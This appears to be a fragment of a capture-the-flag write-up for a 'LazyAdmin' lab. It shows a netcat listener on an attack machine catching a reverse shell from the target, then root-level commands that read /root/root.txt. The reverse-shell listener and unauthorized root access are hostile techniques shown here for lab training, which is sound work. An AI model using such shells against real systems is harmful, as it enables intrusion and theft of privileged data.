 attacker@AttackBox:~/LazyAdmin$ nc -lnvp 4243
listening on [any] 4243 ...
connect to [10.14.32.60] from (UNKNOWN) [10.10.189.96] 33486
# cd /root
# ls
root.txt
# cat root.txt
#